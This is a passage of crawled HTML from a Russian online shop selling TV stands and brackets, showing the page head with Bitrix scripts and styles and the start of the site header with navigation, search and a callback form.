

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://podstavka.ru/tv/filter/clear/
body_size: 24449
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Стойки под ТВ, Кронштейны под ТВ, Производство кроштейнов, Продажа кронштейнов" />
<meta name="description" content="В этом разделе представлены стойки и кронштейны для размещения ТВ-техники и аксессуаров на любой плоскости, с учетом ваших потребностей – от креплений для монитора до размещения полноценного медийного центра." />
<link href="/bitrix/cache/css/s1/2019_temp/kernel_main/kernel_main.css?164328708538240" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2019_temp/page_a47fd6ac7cae4f8e6c388417a37e4e4a/page_a47fd6ac7cae4f8e6c388417a37e4e4a.css?1643287098204685" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2019_temp/template_7ca6cc269ab1983042c869c8200542f9/template_7ca6cc269ab1983042c869c8200542f9.css?16432870154392" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769310424','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b3c7067b95b4d11a77615e2a63b766bd'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/kernel_main/kernel_main.js?1643886678242606"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/kernel_currency/kernel_currency.js?16432870962669"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?154791983570214','/bitrix/js/main/core/core_ajax.js?154791983520978','/bitrix/js/main/json/json2.min.js?15479198353467','/bitrix/js/main/core/core_ls.js?15479198357365','/bitrix/js/main/session.js?15479198352511','/bitrix/js/main/core/core_fx.js?15479198359592','/bitrix/js/main/core/core_popup.js?154791983531170','/bitrix/js/main/core/core_window.js?154791983574917','/bitrix/js/main/utils.js?154791983519858','/bitrix/js/currency/core_currency.js?15479198342414','/bitrix/templates/2019_temp/components/bitrix/catalog.smart.filter/main_filter/script.js?154791985514356','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/script.js?154791985526867','/bitrix/components/bitrix/search.title/script.js?15479198336196']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15479198352854','/bitrix/js/main/core/css/core_popup.css?154791983533075','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/style.css?1547919855697','/bitrix/css/main/bootstrap.css?1547919833117487','/bitrix/templates/2019_temp/components/bitrix/catalog.smart.filter/main_filter/style.css?154791985513317','/bitrix/templates/2019_temp/components/bitrix/catalog.smart.filter/main_filter/themes/blue/colors.css?15479198554373','/bitrix/css/main/font-awesome.css?154791983323748','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section.list/.default/style.css?15479198557305','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/style.css?154791985524522','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/themes/blue/style.css?15479198554634','/bitrix/templates/2019_temp/components/bitrix/search.title/visual2/style.css?15507391153445','/bitrix/templates/2019_temp/components/bitrix/breadcrumb/main/style.css?1547919855448']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (! cookie || cookie.EXPIRE < BX.message("SERVER_TIME"))
							{
								var request = new XMLHttpRequest();
								request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
								request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
								request.send(
									"SITE_ID="      + encodeURIComponent(BX.message("SITE_ID")) + "&" +
									"sessid="       + encodeURIComponent(BX.bitrix_sessid())    + "&" +
									"HTTP_REFERER=" + encodeURIComponent(document.referrer)
								);
							}
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/template_52cfecdef0af75dd929f49364d1ac48d/template_52cfecdef0af75dd929f49364d1ac48d.js?16432870156636"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/page_4ff357520cc52273abe0d94534eafac4/page_4ff357520cc52273abe0d94534eafac4.js?164328709842558"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c2496b94cd4e9a6835e366fdfb40e2aa"]); _ba.push(["host", "podstavka.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='http://www.kreplenie.tv/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMQEBMTgwMDQxNDQyNAEvAQEBAg%3D%3D&k=2abdb64e2c0c0daa33e5cc0450dcbabb';
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>Производство и продажа кронштейнов и стоек под ТВ | ООО Аллегри</title>


	<meta http-equiv="Cache-Control" content="max-age=3600" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="keywords" content="Стойки под ТВ, Кронштейны под ТВ, Производство кроштейнов, Продажа кронштейнов" />
	<meta name="description" content="В этом разделе представлены стойки и кронштейны для размещения ТВ-техники и аксессуаров на любой плоскости, с учетом ваших потребностей – от креплений для монитора до размещения полноценного медийного центра." />
	<meta name="robots" content="INDEX,FOLLOW" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://livedemo00.template-help.com/magento_58050/js/blank.html';
    var BLANK_IMG = 'https://livedemo00.template-help.com/magento_58050/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--[if lt IE 10]>
<div style=' clear: both; text-align:center; position: relative; margin: 0 auto;'>
 <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode" style='display:inline-block; margin: 0 auto;'><img src="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/images/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a>
</div>
<style>
	body {	min-width: 960px !important;}
</style>
<![endif]--> 
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/aw_blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/livesearch/livesearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/productlistgallery/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/youama/ajaxlogin/ajaxlogin.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/font-awesome.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/material-design.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/fl-justicons.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/global.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-nav.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-account.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/footer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-product.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/product-list.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/account-reviews.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalogsale.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-compare.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-multi-address.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-onepage.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/cms.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/configurableswatches.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/contacts.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/pricing_conditions.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/customer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/review.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/search.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/tags.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/wishlist.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-msrp.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/superfish.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/camera.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/easydropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/googlemap/tm_googlemap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/unite-gallery.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/skins/alexis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/specialpricecountdown/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/bxslider/jquery.bxslider.css" media="all" />
<link rel="stylesheet" href="/library/jquery-ui-1.11.2.custom/jquery-ui.css">
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/prototype.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.mask.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/script.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/ccard.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/validation.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/js.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/form.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/translate.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/cookies.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/enquire.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/app.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/minicart.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm/productlistgallery/thumbs.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/jquery-ui-1-10-4.js"></script>

<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/ajaxlogin.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm-stick-up.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/owlcarousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/front.js"></script>
<!-- <script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.easydropdown.min.js"></script>
--><script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.animateNumber.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.reel.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/theme.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/product.js"></script>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic,700italic&subset=latin,cyrillic" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/rwd/default/css/styles-ie8.css" media="all" />
<![endif]-->
<style type="text/css">
.icon-owl{
	width: 50px;
	height: 50px;
	margin-left: 61px;
}   
.icon-1{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 150px 0;         
}
.list-1-item a:hover .icon-1{
	background-position: 150px 50px;         
}
.icon-2{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 50px 0;         
}
.list-1-item a:hover .icon-2{
	background-position: 50px 50px;         
}
.icon-3{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 100px 0;         
}
.list-1-item a:hover .icon-3{
	background-position: 100px 50px;         
}
.icon-4{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 200px 0;         
}
.list-1-item a:hover .icon-4{
	background-position: 200px 50px;         
}
.icon-5{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 250px 0;         
}
.list-1-item a:hover .icon-5{
	background-position: 250px 50px;         
}
.icon-6{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 350px 0;         
}
.list-1-item a:hover .icon-6{
	background-position: 350px 50px;         
}
.icon-7{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 0 0;         
}
.list-1-item a:hover .icon-7{
	background-position: 0 50px;         
}
.icon-8{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 300px 0;         
}
.list-1-item a:hover .icon-8{
	background-position: 300px 50px;         
}
.icon-9{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 400px 0;         
}
.list-1-item a:hover .icon-9{
	background-position: 400px 50px;         
}
.level{
	display: inline-block;
	vertical-align: middle;
}
.fa-margin{
	margin-top:-40px !important;
}
.top_search input{
	color:black;
	border:none;
	width:50%;
	background-color:white;
}
.search_box{
	width: 57%;
	margin-left: 357px;
	border: 1px solid #d7d5f5;
	border-radius: 13px 13px;
	padding-left: 14px;
}
.skip-content {
	display: block;
}
.camera_caption.fadeFromLeft > div{
	background-color: #0003 !important;
    padding-left: 29px !important;
    padding-top: 32px !important;
}
.camera_caption.fadeFromLeft{
	top: -200px !important;
}
.camera_thumbs_cont{
	visibility: hidden !important
}
</style>
<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/man';
Mage.Cookies.domain   = '.new.kreplenie.tv';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
</head>
<body class="ps-static  cms-index-index cms-home">
	
	<div class="wrapper ps-static en-lang-class">
		<noscript>
			<div class="global-site-notice noscript">
				<div class="notice-inner">
					<p>
						<strong>JavaScript seems to be disabled in your browser.</strong><br />
					You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
				</div>
			</div>
		</noscript>
		<div class="page">



			<!-- Ajax Login -->
			<div class="skip-links2"> <span class="skip-link2 skip-account2"></span></div>
			<div id="header-account2" class="skip-content2"></div>
			<!-- End Ajax Login -->

			<header id="header" class="page-header">

				<div class="header-row-background">
					<div class="container">
						<div class="header-row">
							<!--login -->
							<a class="link-log log-in" title="Личный кабинет" href="/lk/">
								Личный кабинет
								<span class="fl-justicons-download131"></span>
							</a>
							<!-- end login -->                
							<div class="header-switchers">
							</div>
							<!-- Top Links -->
							<div class="top-links">

								<div id="" class="top-links-inline">

									<div class="links">
										<ul>
											<li><a href="/" title="Home">Главная</a></li>
											
											<li><a href="/about/">О компании</a></li>
											<!--  <li ><a href="https://livedemo00.template-help.com/magento_58050/checkout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
											<li ><a href="/contact/" title="Контакты" class="top-link-checkout">Контакты</a>
											</li>
											<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
											<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
											<!-- <li class=" last" ><a href="/faq/" title="Blog" >FAQ</a>
											</li> -->
										</ul>
									</div>

								</div>
							</div>
							<!-- end Top Links -->
						</div>
						<div class="header-row top_search skip-content skip-active" id="search-dropdown">
							
								<form id="search_mini_form" action="/search/index.php">
		<div id="title-search" class="search_box">
			<label for="search">Search:</label>
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="input-text required-entry"/>
			<button type="submit" title="Search" class="button search-button"><span><span>Поиск</span></span></button>
		</div>
	</form>
		<script>
		BX.ready(function(){
			new JCTitleSearch({
				'AJAX_PAGE' : '/tv/filter/clear/',
				'CONTAINER_ID': 'title-search',
				'INPUT_ID': 'title-search-input',
				'MIN_QUERY_LEN': 2
			});
		});
	</script>

						</div>
					</div>
				</div>

				<!-- ************* Container for Mobile ************* -->
				<div class="mobile-menu-icon material-design-menu55"></div>
				<div class="skip-container mobile">
					<!-- Search content -->
					<form id="search_mini_form_2" action="/search/" method="get">
						<div class="input-box search_box">
							<label for="search">Поиск:</label>
							<input
							id="search_2"
							type="search"
							autocomplete="off"
							name="q"
							value=""
							class="input-text required-entry"
							maxlength="128"
							placeholder="Что ищем?" />
							<button type="submit" title="Search" class="button search-button">
								<span>
									<span>Поиск</span>
								</span>
							</button>
						</div>
						<!--    <div id="search_autocomplete" class="search-autocomplete"></div>-->
						<script type="text/javascript">
    //<![CDATA[
   // var searchForm = new Varien.searchForm('search_mini_form_2', 'search_2', '');
//        searchForm.initAutocomplete('//', 'search_autocomplete');
    //]]>
</script>
</form>
<div class="sort-search"></div>
<!-- end -->

<!-- Account content -->
<div id="header-account">
	<div class="links">
		<ul>
			<li><a href="/" title="Home">Главная</a></li>
			<li class="first" >
				<li><a href="/about/">О компании</a></li>
			</li>
			<li >
				<a href="/news/" title="Новости" class="wishlist-link">Новости</a>
			</li>
			<li >
				<a href="/client/" title="Клиентам" class="wishlist-link">Клиентам</a>
			</li>
			<!--  <li ><a href="allegri.topcheckout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
			<li >
				<a href="/contact/" title="Конткты" class="top-link-checkout">Контакты</a>
			</li>
			<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
			<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
<!-- 			<li class=" last" >
				<a href="/faq/" title="FAQ" >FAQ</a>
			</li> -->
		</ul>
	</div>



</div>
<!-- end -->
</div>
<!-- ************* End Container ************* -->
<div class="container">
	<div class="page-header-container">
		<!-- logo -->
		<h1 class="logo">
			<a class="logo-link logo" href="/" style="width: 307px; margin-right: 26px;">
				<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt="Производственная компания Аллегри" />
			</a>
		</h1>
		<!-- end logo -->

		<div class="f-right">
			<div class="custom-link-top compare">
				<a  title="" class="" href="/client/">
					<span class="custom-link-count"></span>
					<span class="custom-link-icon fa fa-font"></span>
					<span class="custom-link-name">Получить<br/>артикул</span>
				</a>
				<div class="id-block id-block-content">
					<div class="youama-window-inside">
						<div class="youama-window-title">
							<h3>
								Обратный звонок
							</h3>
						</div>
						<form action="#" name="checkinfo">
							<div class="youama-window-box first">
								<input type="hidden" name="type" value="call_back">
								<div class="youama-window-content">
									<div class="input-fly youama-showhideme input-user">
										<label>ФИО <span>*</span></label>
										<input type="text" placeholder="ФИО" class="youama-email" name="fio" value="" required="">
										<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-phone">
										<label>Телефон<span>*</span></label>
										<input type="text" placeholder="Телефон" class="youama-password" name="phone" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-email">
										<label>Электронная почта<span>*</span></label>
										<input type="email" placeholder="Электронная почта" class="youama-password" name="email" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-message">
										<label>Комментарий<span>*</span></label>
										<textarea placeholder="Комментарий" class="youama-password" name="comment" value=""></textarea>
									</div>
									<div class="input-fly youama-showhideme ">
										Отправляя запрос, я даю свое согласие <br/>на обработку персональных данных.
									</a>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button checkheader">
									<span>
										<span>
											Отправить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>  
		<div class="custom-link-top compare">
			<a  title="" class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-acceptance"></span>
				<span class="custom-link-name">Проверка <br/>заказа</span>
			</a>
